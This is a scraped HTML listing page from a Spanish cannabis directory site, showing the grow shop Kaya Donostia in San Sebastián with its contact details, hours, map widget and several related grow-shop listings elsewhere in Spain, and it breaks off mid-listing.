	<div class="container">

            <div class="dt-mobile-account-wrap"><a href="#gd-account-nav"><i class="fas fa-user"></i></a></div>
    <div id="gd-account-nav" >
        <div >
            <div class="widget geodir_loginbox"><strong class="mobile-login-widget-title">Mi cuenta</strong>				<form name="loginform" class="loginform1"
		      action="https://www.cannabiscultura.com/gd-login/"
		      method="post">
			<div class="geodir_form_row"><input placeholder="eMail" name="log"
			                                    type="text" class="textfield user_login1"/> <span
					class="user_loginInfo"></span></div>
			<div class="geodir_form_row"><input placeholder="Contraseña"
			                                    name="pwd" type="password"
			                                    class="textfield user_pass1 input-text"/><span
					class="user_passInfo"></span></div>

			<input type="hidden" name="redirect_to" value="https://www.cannabiscultura.com/sitios/espana/guipuzcoa/san-sebastian/grows/kaya-donostia/"/>
			<input type="hidden" name="testcookie" value="1"/>

				
			<div class="geodir_form_row clearfix"><input type="submit" name="submit"
			                                             value="Iniciar sesión" class="b_signin"/>

				<p class="geodir-new-forgot-link">
											<a href="https://www.cannabiscultura.com/gd-login/?signup=1"
						   class="goedir-newuser-link">Nueva cuenta</a>

										<a href="https://www.cannabiscultura.com/gd-login/?forgot=1"
					   class="goedir-forgot-link">¿Olvidaste la contraseña?</a></p></div>
		</form>
		</div>        </div>
    </div>

		<div class="site-logo-wrap">
							<div class='site-logo'>
					<a href='https://www.cannabiscultura.com/' title='Cannabis Cultura' rel='home'><img src='https://www.cannabiscultura.com/wp-content/uploads/2016/11/logo80_2-1.png' alt='Cannabis Cultura'></a>
				</div>
					</div>
				<nav id="primary-nav" class="primary-nav" role="navigation">
			<ul id="menu-header" class="menu gd-menu-z"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="/foro-marihuana">Nuestro Foro</a></li>
<li id="menu-item-1681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="#">Guías</a>
<ul class="sub-menu">
	<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://www.cannabiscultura.com/guias-de-cannabis/que-es-el-cannabis/">¿Qué es el Cannabis? – Tipos de Cannabis</a></li>
	<li id="menu-item-1682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1682"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s#post3899">Sobre la Planta</a></li>
	<li id="menu-item-1683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1683"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109097#post109097">Conocimientos básicos</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1684"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109202#post109202">El Cultivo</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1685"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109203#post109203">Cosecha</a></li>
</ul>
</li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.cannabiscultura.com/ayuda-e-informacion-general/">Ayuda</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.cannabiscultura.com/contacta/">Contacta</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="https://elkano.org/myip">Mi IP</a></li>
<li  class="menu-item menu-item-has-children menu-gd-add-listing ">
					<a href="#" class="">Añadir</a>
					<ul class="sub-menu"><li class="menu-item ">
														<a href="https://www.cannabiscultura.com/add-listing/?listing_type=gd_place" class="">
															Sitio Físico
														</a>
													</li><li class="menu-item ">
														<a href="https://www.cannabiscultura.com/add-listing/?listing_type=gd_online" class="">
															Sitio online
														</a>
													</li>	</ul> </li><li id="menu-item-gd-location-switcher" class="menu-item menu-item-type-social menu-item-type-social gd-location-switcher"><a href="#" class=""><i class="fa fa-map-marker"></i> Change Location</a><ul class="sub-menu"><li class="menu-item gd-location-switcher-menu-item"><div class="geodir_location_tab_container" ><dl class="geodir_location_tabs_head"><dd data-location="country" class="geodir_location_tabs " ><a href="javascript:void(0)">Country</a></dd><dd data-location="region" class="geodir_location_tabs " ><a href="javascript:void(0)">Region</a></dd><dd data-location="city" class="geodir_location_tabs gd-tab-active " ><a href="javascript:void(0)">City</a></dd></dl><input type="hidden" class="selected_location" value="city" /><div style="clear:both;"></div><div class="geodir_location_sugestion"><select class="geodir_location_switcher_chosen" name="gd_location" data-placeholder="Please wait..&hellip;" data-addSearchTermOnNorecord="0" data-autoredirect="1"  onchange="window.location.href=this.value"  data-showeverywhere="1" ><option value="https://www.cannabiscultura.com/location/espana/galicia/a-coruna/" >A Coruña</option><option value="https://www.cannabiscultura.com/location/espana/castilla-la-mancha/albacete/" >Albacete</option><option value="https://www.cannabiscultura.com/location/espana/comunidad-de-madrid/alcala-de-henares/" >Alcalá De Henares, Comunidad De Madrid</option><option value="https://www.cannabiscultura.com/location/espana/madrid/alcala-de-henares/" >Alcalá De Henares, Madrid</option><option value="https://www.cannabiscultura.com/location/espana/aragon/alcaniz/" >Alcañiz</option></select></div></div></li></ul></li></ul>		</nav>

		<div class="dt-nav-toggle  dt-mobile-nav-button-wrap"><a href="#primary-nav"><i class="fas fa-bars"></i></a></div>



	</div>
</header>
<div id="geodir_wrapper" class="">        <div
            class="geodir_full_page clearfix ">
                    </div>
    <div class="geodir-breadcrumb clearfix"><ul id="breadcrumbs"><li><a href="https://www.cannabiscultura.com">Inicio</a> > <a href="https://www.cannabiscultura.com/sitios/">Sitios Físicos</a> > <a href="https://www.cannabiscultura.com/sitios/espana/">España</a> > <a href="https://www.cannabiscultura.com/sitios/espana/guipuzcoa/">Guipúzcoa</a> > <a href="https://www.cannabiscultura.com/sitios/espana/guipuzcoa/san-sebastian/">San Sebastián</a> > <a href="https://www.cannabiscultura.com/sitios/espana/guipuzcoa/san-sebastian/grows/">Grows</a> > Kaya Donostia</li></ul></div><div class="clearfix geodir-common"><div id="geodir_content" class="" role="main" ><article  id="post-123" class="post-123 gd_place type-gd_place status-publish has-post-thumbnail gd_placecategory-grows" ><header class="entry-header"><h1 class="entry-title fn">Kaya Donostia</h1></header>        <div class="geodir_flex-container">
            <div class="geodir_flex-loader"><i class="fas fa-sync fa-spin"></i></div>
            <div id="geodir_slider" class="geodir_flexslider ">
                <ul class="geodir-slides clearfix"><li><img src="https://www.cannabiscultura.com/wp-content/uploads/2019/01/123_cannabis-cultura-kaya-donostia.jpg" alt="cannabis-cultura-kaya-donostia" title="cannabis-cultura-kaya-donostia" style="max-height:400px;margin:0 auto;" /></li></ul>
            </div>
                    </div>
        <p class="geodir_post_taxomomies clearfix">
    <span class="geodir-category">Sitio Físico Category: <a href='https://www.cannabiscultura.com/sitios/espana/guipuzcoa/san-sebastian/grows/'>Grows</a></span>    </p>	<div class="geodir-tabs" id="gd-tabs" style="position:relative;">
										<ul class="geodir-tabs-content entry-content geodir-tabs-list"
		    style="position:relative;">
								<li id="post_profileTab">
						<span class="gd-tab-list-title" ><a href="#post_profile">Perfil</a></span><hr />						<div id="post_profile" class="hash-offset"></div>
						<p>Kaya Donostia</p>
<div class='mantis-display ' >
<div data-mantis-zone='ad_dir_post'></div>
</div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div> </li>
										<li id="post_infoTab">
						<span class="gd-tab-list-title" ><a href="#post_info">Más Información</a></span><hr />						<div id="post_info" class="hash-offset"></div>
						<div class="geodir-company_info field-group"><div class="geodir_more_info   geodir_telefono" style="clear:both;"><span class="geodir-i-contact" style=""><i class="fas fa-phone"></i>Teléfono: </span><a href="tel:943429155">943 429 155</a></div><div class="geodir_more_info  geodir_horario" style="clear:both;"><span class="geodir-i-text" style="">Horario: </span>Lunes a Sábado: 11:00 - 14:00 , 16:00 - 20:00</div><input type="hidden" name="geodir_popup_post_id" value="123" /><div class="geodir_display_popup_forms"></div><div class="geodir_more_info   geodir_email"><span class="geodir-i-email" style=""><i class="fas fa-envelope"></i><a href="javascript:void(0);" class="b_send_inquiry" >Solicitar información</a></span></div><div class="geodir_more_info toggler-map post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Dirección: </span><span itemprop="streetAddress">Iñigo Kalea</span><br><span itemprop="addressLocality">San Sebastián</span><br><span itemprop="addressRegion">Guipúzcoa</span><br><span itemprop="postalCode">20003</span><br><span itemprop="addressCountry">España</span></div></div> </li>
										<li id="post_imagesTab">
						<span class="gd-tab-list-title" ><a href="#post_images">Photos</a></span><hr />						<div id="post_images" class="hash-offset"></div>
						 <div id="geodir-post-gallery" class="clearfix" ><a href="https://www.cannabiscultura.com/wp-content/uploads/2019/01/123_cannabis-cultura-kaya-donostia.jpg" title=""><div data-src="https://www.cannabiscultura.com/wp-content/uploads/2019/01/123_cannabis-cultura-kaya-donostia.jpg" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="cannabis-cultura-kaya-donostia" aria-label="cannabis-cultura-kaya-donostia"></div></a></div> </li>
										<li id="post_mapTab">
						<span class="gd-tab-list-title" ><a href="#post_map">Ubicación</a></span><hr />						<div id="post_map" class="hash-offset"></div>
						        <div id="catcher_detail_page_map_canvas"></div>
        <div class="stick_trigger_container">
            <div class="trigger_sticky triggeroff_sticky"></div>
            <div class="top_banner_section geodir_map_container geodir-map-detail-page"
                 id="sticky_map_detail_page_map_canvas"
                 style="min-height:300px;width:100%;">

                <div class="map_background">
                    <div class="top_banner_section_in clearfix">
                        <div class="detail_page_map_canvas_TopLeft TopLeft"><span class="triggermap" id="detail_page_map_canvas_triggermap"  ><i class="fas fa-expand-arrows-alt"></i></span></div>
                        <div class="detail_page_map_canvas_TopRight TopRight"></div>
                        <div id="detail_page_map_canvas_wrapper" class="main_map_wrapper"
                             style="height:300px;width:100%;">
                            <!-- new map start -->
                            <div class="iprelative">
                                <div class="geodir_marker_cluster" id="detail_page_map_canvas"
                                     style="height:300px;width:100%;"></div>
                                <div id="detail_page_map_canvas_loading_div" class="loading_div"
                                     style=" height:300px;width:100%;"></div>
                                <!--<div id="home_map_counter"></div>        -->
                                <div id="detail_page_map_canvas_map_nofound"
                                     class="advmap_nofound"><h3>No Records Found</h3><p>Sorry, no records were found. Please adjust your search criteria and try again.</p></div>
                                <div id="detail_page_map_canvas_map_notloaded"
                                     class="advmap_notloaded"><h3>Google Map Not Loaded</h3><p>Sorry, unable to load Google Maps API.</div>
                            </div>
                            <!-- new map end -->
                        </div>
                        <div class="detail_page_map_canvas_BottomLeft BottomLeft"></div>
                    </div>
                </div>
                                    <input type="hidden" id="detail_page_map_canvas_jason_enabled" value="1"/>
                
                                    <div class="gd-input-group gd-get-directions">
                      <div class="gd-input-group-addon gd-directions-left">
                        <div class="gd-input-group">
                              <input type="text" id="detail_page_map_canvas_fromAddress" name="from" class="gd-form-control textfield" value="Introduce tu ubicación" onblur="if (this.value == '') {this.value = 'Introduce tu ubicación';}" onfocus="if (this.value == 'Introduce tu ubicación') {this.value = '';}" />
                              <div id="detail_page_map_canvas_mylocation" class="gd-input-group-addon gd-map-mylocation" onclick="gdMyGeoDirection();" title="My location"><i class="fas fa-crosshairs fa-fw"></i></div>
                        </div>
                      </div>
                      <div class="gd-input-group-addon gd-directions-right gd-mylocation-go"><input type="button" value="Cómo llegar" class="detail_page_map_canvas_getdirection" id="directions" onclick="calcRoute('detail_page_map_canvas')" /></div>
                    </div>
                    <script>
                                                jQuery(function () {
                            gd_initialize_ac();
                        });
                        
                        function gd_initialize_ac() {
                            if (window.gdMaps == 'google') {
                                // Create the autocomplete object, restricting the search
                                // to geographical location types.
                                autocomplete = new google.maps.places.Autocomplete(
                                    /** @type {HTMLInputElement} */(document.getElementById('detail_page_map_canvas_fromAddress')),
                                    {types: ['geocode']});
                                // When the user selects an address from the dropdown,
                                // populate the address fields in the form.
                                google.maps.event.addListener(autocomplete, 'place_changed', function () {
                                    gd_fillInAddress_ac();
                                });
                            } else {
                                jQuery('#detail_page_map_canvas_fromAddress').hide();
                                jQuery('.gd-get-directions').hide();
                                jQuery('.detail_page_map_canvas_getdirection').hide();
                                
                                if (window.gdMaps == 'osm') {
                                    window.setTimeout(function() {
                                        calcRoute('detail_page_map_canvas');
                                    }, 1000);
                                }
                            }
                        }

                        function gd_fillInAddress_ac() {
                            //submit the form
                            jQuery('#directions').trigger('click');
                        }

                    </script>


                    <div id='directions-options' class="hidden">
                        <select id="travel-mode" onchange="calcRoute('detail_page_map_canvas')">
                            <option value="driving">Conducir</option>
                            <option value="walking">Para caminar</option>
                            <option value="bicycling">El montar en bicicleta</option>
                            <option value="transit">Transporte Público</option>
                        </select>

                        <select id="travel-units" onchange="calcRoute('detail_page_map_canvas')">
                            <option value="miles">Miles</option>
                            <option selected="selected" value="kilometers">Kilómetros</option>
                        </select>
                    </div>

                    <div id="detail_page_map_canvas_directionsPanel" style="width:auto;"></div>
                                <div class="map-category-listing-main" style="display:none">
                                        <div
                        class="map-category-listing">
                        <div class="gd-trigger gd-triggeroff"><i class="fas fa-compress"></i><i class="fas fa-expand"></i></div>
                        <div id="detail_page_map_canvas_cat"
                             class="detail_page_map_canvas_map_category  map_category"
                                                          style="max-height:300px;">
                            <input
                                onkeydown="if(event.keyCode == 13){build_map_ajax_search_param('detail_page_map_canvas', false)}"
                                type="text"
                                class="inputbox geodir-hide"
                                id="detail_page_map_canvas_search_string" name="search"
                                placeholder="Nombre del sitio"/>
                                                            <input type="hidden" id="detail_page_map_canvas_cat_enabled" value="0"/>
                                <input type="hidden" id="detail_page_map_canvas_child_collapse" value="0"/>
                                                        <div class="BottomRight"></div>

                        </div>
                    </div>
                </div>
                <!-- map-category-listings-->

                                    <input type="hidden" id="detail_page_map_canvas_location_enabled" value="0"/>
                
                <input type="hidden" id="detail_page_map_canvas_posttype" name="gd_posttype" value="gd_place"/>

                <input type="hidden" name="limitstart" value=""/>



                
            </div>
        </div> <!--end of stick trigger container-->
        <script type="text/javascript">

            jQuery(document).ready(function () {
                build_map_ajax_search_param('detail_page_map_canvas', false);
                map_sticky('detail_page_map_canvas');
            });

        </script>
                    <script>
                (function () {
                    var screenH = jQuery(window).height();
                    var heightVH = "300";
                    var ptypeH = '';
                    if (jQuery("#detail_page_map_canvas_posttype_menu").length) {
                        ptypeH = jQuery("#detail_page_map_canvas_posttype_menu").outerHeight();
                    }

                    jQuery("#detail_page_map_canvas_cat").css("max-height", heightVH - ptypeH + 'px');

                }());
            </script>
         </li>
										<li id="reviewsTab">
						<span class="gd-tab-list-title" ><a href="#reviews">Opiniones</a></span><hr />						<div id="reviews" class="hash-offset"></div>
						<div id="reviews-wrap" class="clearfix"> 
<div id="comments" class="comments-area">

    
    
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Escribe una opinión <small><span class="gd-cancel-replaylink"><a rel="nofollow" id="cancel-comment-reply-link" href="/sitios/espana/guipuzcoa/san-sebastian/grows/kaya-donostia/#respond" style="display:none;">Cancelar respuesta</a></span></small></h3><p class="must-log-in">Debes estar <a href="https://www.cannabiscultura.com/gd-login/">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
    
</div><!-- #comments .comments-area --></div> </li>
										<li id="related_listingTab">
						<span class="gd-tab-list-title" ><a href="#related_listing">Ficha Relacionados</a></span><hr />						<div id="related_listing" class="hash-offset"></div>
						

		<div class="geodir_locations geodir_location_listing">

			    <ul class="geodir_category_list_view clearfix ">
                        <li class="clearfix  geodir-listview  gd-post-gd_place"  data-post-id='904' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/collado-villalba/grows/hipergrow/"><div data-src="https://www.cannabiscultura.com/wp-content/uploads/2017/01/904_10460198_720887711367297_5685920281947834847_n.jpg" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="Hipergrow" aria-label="Hipergrow"></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/collado-villalba/grows/hipergrow/"
                                       title="Hipergrow">Hipergrow</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                <div class="geodir_more_info toggler-map post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Dirección: </span><span itemprop="streetAddress">Calle Destornillador 23</span><br><span itemprop="addressLocality">Collado Villalba</span><br><span itemprop="addressRegion">Comunidad de Madrid</span><br><span itemprop="postalCode">28400</span><br><span itemprop="addressCountry">España</span></div>                                                            <div class="geodir-entry-content">
                                    <p>HIPER  <a class="excerpt-read-more" href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/collado-villalba/grows/hipergrow/" title="Hipergrow">Leer más [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/collado-villalba/grows/hipergrow/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Opinar                                    </a>
                                <span class="geodir-addtofav favorite_property_904"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix  geodir-listview  gd-post-gd_place"  data-post-id='973' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/grows/urban-grow/"><div data-src="https://www.cannabiscultura.com/wp-content/uploads/2017/02/973_untitled.png" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="Urban Grow " aria-label="Urban Grow "></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/grows/urban-grow/"
                                       title="Urban Grow">Urban Grow</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                <div class="geodir_more_info toggler-map post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Dirección: </span><span itemprop="streetAddress">Av. Rey Juan Carlos I</span><br><span itemprop="addressLocality">Madrid</span><br><span itemprop="addressRegion">Comunidad de Madrid</span><br><span itemprop="postalCode">28916</span><br><span itemprop="addressCountry">España</span></div>                                                            <div class="geodir-entry-content">
                                    <p>Tienda de  <a class="excerpt-read-more" href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/grows/urban-grow/" title="Urban Grow">Leer más [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/grows/urban-grow/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Opinar                                    </a>
                                <span class="geodir-addtofav favorite_property_973"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix  geodir-listview  gd-post-gd_place"  data-post-id='864' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/grows/cannabiogen-grow-grow-shop-alcorcon/"><div data-src="https://www.cannabiscultura.com/wp-content/uploads/2017/01/864_untitled.png" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="Cannabiogen grow - grow shop Alcorcón" aria-label="Cannabiogen grow - grow shop Alcorcón"></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/grows/cannabiogen-grow-grow-shop-alcorcon/"
                                       title="Cannabiogen grow &#8211; grow shop Alcorcón">Cannabiogen grow &#8211; grow shop Alcorcón</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                <div class="geodir_more_info toggler-map post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Dirección: </span><span itemprop="streetAddress">Calle de Ruperto Chapí 16</span><br><span itemprop="addressLocality">Madrid</span><br><span itemprop="addressRegion">Comunidad de Madrid</span><br><span itemprop="postalCode">28100</span><br><span itemprop="addressCountry">España</span></div>                                                            <div class="geodir-entry-content">
                                    <p>Esta web tiene  <a class="excerpt-read-more" href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/grows/cannabiogen-grow-grow-shop-alcorcon/" title="Cannabiogen grow &#8211; grow shop Alcorcón">Leer más [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/grows/cannabiogen-grow-grow-shop-alcorcon/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Opinar                                    </a>
                                <span class="geodir-addtofav favorite_property_864"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix  geodir-listview  gd-post-gd_place"  data-post-id='371' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/navalcarnero/grows/la-pompa-verde-growshop/"><div data-src="https://www.cannabiscultura.com/wp-content/uploads/2017/01/371_untitled.png" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="La Pompa Verde GrowShop" aria-label="La Pompa Verde GrowShop"></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/navalcarnero/grows/la-pompa-verde-growshop/"
                                       title="La Pompa Verde GrowShop">La Pompa Verde GrowShop</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                <div class="geodir_more_info toggler-map post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Dirección: </span><span itemprop="streetAddress">28600 Navalcarnero</span><br><span itemprop="addressLocality">Navalcarnero</span><br><span itemprop="addressRegion">Comunidad de Madrid</span><br><span itemprop="postalCode">28600</span><br><span itemprop="addressCountry">España</span></div>                                                            <div class="geodir-entry-content">
                                    <p>La Pompa Verde  <a class="excerpt-read-more" href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/navalcarnero/grows/la-pompa-verde-growshop/" title="La Pompa Verde GrowShop">Leer más [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/navalcarnero/grows/la-pompa-verde-growshop/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Opinar                                    </a>
                                <span class="geodir-addtofav favorite_property_371"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix  geodir-listview  gd-post-gd_place"  data-post-id='718' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                    </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/espana/catalunya/reus/grows/kannabia-the-grow-shop/"
                                       title="Kannabia The Grow Shop">Kannabia The Grow Shop</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                <div class="geodir_more_info toggler-map post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Dirección: </span><span itemprop="streetAddress">Carrer de Santa Teresa</span><br><span itemprop="addressLocality">Reus</span><br><span itemprop="addressRegion">Catalunya</span><br><span itemprop="postalCode">43201</span><br><span itemprop="addressCountry">España</span></div>                                                            <div class="geodir-entry-content">
                                    <p>Kannabia The  <a class="excerpt-read-more" href="https://www.cannabiscultura.com/sitios/espana/catalunya/reus/grows/kannabia-the-grow-shop/" title="Kannabia The Grow Shop">Leer más [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.cannabiscultura.com/sitios/espana/catalunya/reus/grows/kannabia-the-grow-shop/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Opinar                                    </a>
                                <span class="geodir-addtofav favorite_property_718"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix  geodir-listview  gd-post-gd_place"  data-post-id='146' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.cannabiscultura.com/sitios/espana/andalucia/almeria/grows/i-wanna/"><div data-src="https://www.cannabiscultura.com/wp-content/uploads/2017/01/146_untitled.png" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="I Wanna" aria-label="I Wanna"></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/espana/andalucia/almeria/grows/i-wanna/"
                                       title="I Wanna">I Wanna</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                <div class="geodir_more_info toggler-map post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Dirección: </span><span itemprop="streetAddress">Calle Santiago</span><br><span itemprop="addressLocality">Almería</span><br><span itemprop="addressRegion">Andalucía</span><br><span itemprop="postalCode">04006</span><br><span itemprop="addressCountry">España</span></div>                                                            <div class="geodir-entry-content">
                                    <p>I Wanna Grow  <a class="excerpt-read-more" href="https://www.cannabiscultura.com/sitios/espana/andalucia/almeria/grows/i-wanna/" title="I Wanna">Leer más [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
